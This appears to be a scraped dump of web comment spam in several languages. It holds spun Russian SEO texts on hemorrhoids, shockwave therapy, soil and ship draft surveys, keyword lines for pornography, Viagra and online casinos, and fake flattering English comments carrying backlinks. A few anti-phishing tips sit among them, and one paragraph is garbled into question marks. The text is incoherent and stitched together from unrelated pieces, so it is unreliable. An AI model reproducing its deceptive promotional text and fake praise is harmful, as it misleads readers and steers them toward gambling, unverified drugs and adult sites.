Проктологическая проблема нуждается в своевременного терапии, поскольку прогрессирующий процесс ведёт к осложнениям.
Без адекватной терапии симптомы нарастают: боль, зуд и выделения становятся постоянными.
Заболевание может вызвать тромбоз узлов, анемию и даже инфекцию близлежащих зон.
геморрой может пройти сам
Лечение на начальных этапах даёт возможность использовать малоинвазивные способы, избегая операционного вмешательства.
Современные средства и манипуляции гарантируют скоростной эффект и минимум дискомфорт для больного.
Своевременное обращение к врачу помогает восстановить качество повседневного существования и избежать серьёзных последствий.
Геморрой требует незамедлительного лечения, так как запущенный процесс приводит к последствиям.
Без адекватной терапии симптомы усиливаются: боль, зуд и кровотечение оказываются постоянными.
Патология способна вызвать тромбоз узлов, анемию и даже воспаление близлежащих зон.
дерматит на попе
Лечение на начальных ступенях позволяет применять малоинвазивные способы, минуя операционного вмешательства.
Современные препараты и манипуляции обеспечивают скоростной результат и минимум болевых ощущений для больного.
Своевременное обращение к врачу способствует нормализовать уровень жизни и избежать тяжёлых последствий.
Геморрой — это частая проблема, требующая своевременного лечения.
Отсутствие признаков или затягивание обращения к врачу способно обернуться опасными осложнениями, такими как выпадение узлов.
Текущая проктология предлагает многочисленные методы лечения: от малоинвазивных процедур до медикаментозной поддержки.
геморрой после родов проходит сам
Своевременная помощь позволяет быстро устранить болезненные ощущения и восстановить качество жизни.
При возникновении начальных признаков (зуд, жжение, следы крови) важно немедленно обратиться к проктологу для диагностики.
Адекватное воздействие не только освобождает от телесного дискомфорта, но и препятствует развитию болезни и потребности в оперативном вмешательстве.
It is encouraging to read something that is just clear and helpful. I wanted to make sure I left a comment to acknowledge the solid effort that went into producing this.
https://share.google/dRd8qBpXiJlg2bC8X
Экстракорпоральная ударно-волновая терапия представляет собой современный метод воздействия, основанный на использовании звуковых импульсов.
Эта процедура стимулирует кровообращение и запускает механизмы регенерации тканей.
Методика часто применяется для купирования патологий суставов и связок – в частности, при тендинитах и плантарном фасциите.
https://novogireevo-klinika.ru/
Ключевые плюсы способа – это отсутствие разрезов, относительная безболезненность и высокая результативность уже после нескольких сеансов.
Как правило приём занимает около четверть часа и проводится амбулаторно без госпитализации.
По окончании курса больные отмечают значительное уменьшение болей и восстановление свободы движений в поражённой области.
qo4kh7
На нашем сайте есть возможность отыскать массу нужной информации.
Здесь содержатся заметки и советы для любого интерес.
Пользователь имеете возможность отыскать и общую информацию, также детальные кейсы.
Наш источник способен помочь экспертам в своей работе.
https://dvery35.ru/
Также на портале постоянно публикуются новые материалы.
Призываем с интересом ознакомиться с размещённую здесь коллекцию.
Следовательно, наш портал служит ценным кладезем сведений.
Геморрой — это распространённая патология, нуждающаяся незамедлительного терапии.
Отсутствие признаков или отсрочка визита к специалисту способно обернуться опасными осложнениями, такими как выпадение узлов.
Текущая медицина предлагает многочисленные способы лечения: от малоинвазивных процедур до консервативной поддержки.
нужно ли вправлять геморрой
Своевременная помощь позволяет эффективно устранить дискомфортные проявления и нормализовать повседневный комфорт.
В случае возникновении первых симптомов (зуд, жжение, следы крови) важно немедленно обратиться к проктологу для диагностики.
Адекватное воздействие не только избавляет от физического дискомфорта, но и предотвращает прогрессированию болезни и необходимости в оперативном вмешательстве.
На представленном сайте есть возможность обнаружить много практичной материалов.
На страницах сайта содержатся заметки и инструкции для любого интерес.
Посетитель имеете возможность изучить и общую базу, так и детальные кейсы.
Наш ресурс способен помочь экспертам в различной работе.
https://kupiraba.ru/page/2026-06-15-kriptovalyuty-v-onlayn-kazino-preimushchestva-riski-i-populyarnye-platyozhnye-sistemy.html
Кроме того на портале часто выкладываются интересные статьи.
Рекомендуем подробно просмотреть собранную здесь коллекцию.
В итоге, наш портал служит полезным источником сведений.
На этом ресурсе можно отыскать массу практичной материалов.
Тут собраны публикации и рекомендации под любой интерес.
Пользователь имеете возможность найти и общую базу, также детальные кейсы.
Данный портал пригодится начинающим в своей обучении.
https://studiogp.ru/pub/63-bonusnye-programmy-i-aktsii-v-onlayn-kazino-plyusy-minusy-i-skrytye-usloviya.html
Помимо этого здесь часто появляются интересные обновления.
Предлагаем внимательно изучить представленную здесь коллекцию.
Таким образом, данный ресурс служит ценным хранилищем опыта.
Субстрат широко используется в сельском производстве для выращивания насаждений.
В парниках земля является базой для овощных культур.
На открытых полях земля используется для посева зерновых и промышленных культур.
чернозем купить цена
Грунтовые смеси нужны для устройства дёрна и ландшафтного оформления.
В питомниках земля выполняет важную функцию при получении рассады.
Помимо этого грунт применяется для рекультивации истощённых территорий.
Почва активно применяется в сельском производстве для культивации культур.
В парниках земля служит основой для зеленных растений.
На плантациях почва задействуется для сева кормовых и технических растений.
купить землю для цветов с доставкой
Грунтовые смеси нужны для устройства дёрна и ландшафтного дизайна.
В дендрариях земля выполняет ключевую функцию при выращивании рассады.
Кроме того почва применяется для рекультивации деградированных земель.
85hn37
I went over this website and I think you have a lot of fantastic information, saved to fav (:.
?? ?????? ??????? ???? ??????????? ???????? ????? ?????? ????????.
??? ??????? ????????? ?????? ?? ?????????? ???????.
?????????? ??????? ????? ???????????? ? ????????????? ???????? ? ??????????????.
? ??????????? ??????? ???? ?????? ??? ?????????????? ? ???????????? ? ??????? ????????.
????????? ??????? ?????? ??????, ????? ???????????? ?????????? ? ?????.
https://rsc-infobuh.ru/economika/72-otvetstvennaya-igra-v-internete-instrumenty-samokontrolya-i-limity.html
Hey there! Quick question that’s totally off topic. Do you know how to make your site mobile friendly? My website looks weird when viewing from my iphone 4. I’m trying to find a theme or plugin that might be able to fix this problem. If you have any recommendations, please share. With thanks!
In this grand scheme of things you secure an A with regard to effort and hard work. Where exactly you lost me personally was in the facts. You know, people say, the devil is in the details… And that could not be more correct in this article. Having said that, let me tell you just what exactly did work. Your authoring is very powerful and this is most likely why I am taking an effort in order to comment. I do not make it a regular habit of doing that. Next, while I can certainly see the leaps in logic you come up with, I am not confident of how you seem to connect your ideas which inturn make the actual conclusion. For now I will, no doubt yield to your issue but trust in the near future you actually connect your facts better.
Драфт сюрвей — это способ измерения погружения корпуса для вычисления массы находящегося на борту груза.
Упомянутый подход опирается на закон Архимеда и позволяет расчёта объёма продукции по разности водоизмещения.
Измерение осуществляется перед и после загрузки или разгрузки, чтобы установить фактическое количество перемещённого товара.
https://eurogal-surveys.ru/
Действие включает записи значений осадки в нескольких точках и проведения поправок на удельный вес воды.
Драфт сюрвей широко применяется в морской торговле для коммерческих сверок и инспекций.
Данная процедура является независимым инструментом контроля веса товаров, одобренным международными конвенциями.
You have managed to summarize a rather extensive amount of information into a highly easy-to-follow format that keeps the reader engaged from the very first paragraph all the way down to your concluding thoughts today.
https://dollyolive.co.uk/
A generic medication is a medication that is produced to be equivalent to the original product.
This contains the same active ingredient and formulation.
Once the patent protection on the original drug expires, generic manufacturers can make copies.
kamagra gold clarithromycin interaction
These copies tend to be far less expensive than the brand.
However, these generics are required to demonstrate therapeutic equivalence to the original.
Thus, a generic drug is considered equally safe and efficacious as the innovator medicine.
榛子夢色情
gay porn married
viagra model
penis enlargement pills side effects
viagra and pineapple juice
Attackers frequently use phishing links to promote fake online investment seminars, so always research financial advisors through official regulatory databases before transferring funds.
Using a virtual credit card for online transactions can limit your financial exposure if you accidentally enter your details into a fake phishing payment portal.
Fraudsters frequently create fake event ticketing websites promoted via social media, so always purchase tickets exclusively through the official venue box office.
When receiving an email about an expired password, do not click the reset link; always navigate to the official account settings page to change your credentials securely.
Search engine poisoning allows attackers to place malicious phishing links at the top of search results, so always verify the website domain before clicking on sponsored advertisements.
Never click on links in unsolicited emails offering free credit monitoring services, as these are often phishing scams designed to collect your personal identification details.
Always be wary of unsolicited emails offering free access to premium stock photo libraries, as these links often lead to credential harvesting pages.
Fraudsters frequently use phishing links to distribute fake digital art marketplaces, hoping to steal cryptocurrency wallet credentials from unsuspecting collectors.
If a vendor sends a link to update their contact information, always confirm the request via a known phone number to prevent business email compromise.
порно 365 гарден
black gay porn sex video – trans lesbian pornsays:
demiraquel porn
The discussion here feels very smooth and easy to engage with, because the ideas are introduced in a simple way and the overall tone remains balanced, welcoming, and open for readers who want to participate in the conversation.
мелбет онлайн
cialis names
viagra 4 tablet pricesays:
VIAGRA FOR YOU
короткие порно ролики
This post has a smooth flow that makes the ideas simple to follow while also keeping the discussion engaging from beginning to end.
https://health-solution.nl/
The middle section is where it clicked — the small example did more for me than any theory, especially around Canva. Genuinely useful, thank you. [rrumsdtkorbvzwbohx]
毒液 美杜莎 色情
new interracial porn daftsex
диллион харпер порно
耐吉襪子色情
top 10 live porn sites articles
plus size porn
What stands out here is how naturally the discussion flows from one point to another, because the post stays interesting and clear without feeling forced for readers to follow closely.
Xxx video onlyfans sex video site
The clarity of your writing truly stands out in this article. You managed to capture all the essential points in a perfectly objective manner, which I always find very refreshing.
office porno
I just wanted to leave a quick note to say how helpful this overview is. The clear structure and completely balanced perspective provide a really useful foundation for understanding the topic.
this place is a scam
I like how this post keeps the conversation meaningful and easy to connect with while still making the content feel engaging and clear.
Watch sexual porno video xxx sex adults site
sildenafil citrate tablets 100mg how to use
Сайты для 18+ могут выступать источником сексуального образования, помогая пользователям осознавать свою природу.
Они позволяют исследовать многообразие практик в защищённом пространстве, уменьшая риск реальных последствий.
В парах совместный просмотр способен усиливать доверие и служить основанием для честного диалога о фантазиях и предпочтениях.
фото куколды
Ресурсы для 18+ могут выступать источником интимного просвещения, помогая людям осознавать собственную природу.
Они позволяют изучать разнообразие подходов в безопасном формате, уменьшая опасность реальных осложнений.
В парах общий просмотр может усиливать доверие и служить основанием для откровенного разговора о фантазиях и границах.
фото кунилингус
I’ve recently started a website, the info you provide on this website has helped me greatly. Thanks for all of your time & work.
I appreciate how this post manages to keep a considered and natural tone while still presenting the topic in a clear and smooth way, which helps make the content feel more engaging and easier for readers to connect with naturally.
https://fyrleyfoodbar.nl/
I think this post works really well because it explains the topic in a balanced and understandable way while also keeping enough substance and structure to make the discussion feel worth reading and worth paying attention to.
https://kookworkshopbreda.nl/
Thank you for taking the time to put this complete overview together, as it really helps clarify a lot of the questions I had regarding this topic and provides a solid foundation for further exploration.
https://beregoedkinderkleding.nl/
I enjoy how this post combines a friendly tone with well-presented ideas that make the discussion pleasant to read.
Xxx video onlyfans sex video site
הפורטל הזה מעניק מבחר רחב של שירותים המותאמים לקהל המקומי.
כאן תוכלו לגלות חוויות ייחודיים בנושא המבוגרים ברמה מעולה.
האתר מאפשר אפשרות נוחה לשירותים הללו באמצעות שמירה על אנונימיות המשתמש.
https://hasfaniyot.net/
I am very glad I found this page, as the information provided here is exactly what I was searching for. It is a highly well-presented, universally applicable summary that perfectly balances substance and clear explanation without leaning toward any specific bias.
https://comparenergiezuinig.nl/
Ein kleiner Unfall beim Kochen oder plotzliche Kopfschmerzen konnen jeden treffen. Sorgen Sie vor und fullen Sie Ihre Hausapotheke auf Internet-Präsenz wieder auf. Von Pflastern und Desinfektionsmitteln bis hin zu Schmerztabletten bieten wir Ihnen alles aus einer Hand. Bestellen Sie jetzt vorsorglich und seien Sie fur jeden Notfall bestens gerustet.
The overall tone of this post feels easygoing and useful at the same time, which helps create a comfortable and engaging reading experience for different audiences.
https://microdosing-xp.nl/
This blog is definitely rather handy since I’m at the moment creating an internet floral website – although I am only starting out therefore it’s really fairly small, nothing like this site. Can link to a few of the posts here as they are quite. Thanks much. Zoey Olsen
This post does a good job of keeping the discussion meaningful without making the topic feel difficult or overwhelming.
nowe kasyna online polska
di2izm
I will definitely be sharing this link with a few colleagues who are also interested in this area, because your straightforward explanation really cuts through the noise and delivers exactly what the reader needs to know.
https://www.provenexpert.com/en-us/promotoblok/
hey there and thank you for your info – I’ve certainly picked up something new from right here. I did alternatively experience several technical issues the usage of this site, since I skilled to reload the web site a lot of instances prior to I could get it to load properly. I had been brooding about if your web hosting is OK? Not that I am complaining, but sluggish loading instances instances will sometimes affect your placement in google and can injury your high quality rating if ads and ***********|advertising|advertising|advertising and *********** with Adwords. Anyway I’m including this RSS to my email and could look out for a lot extra of your respective intriguing content. Make sure you replace this once more very soon..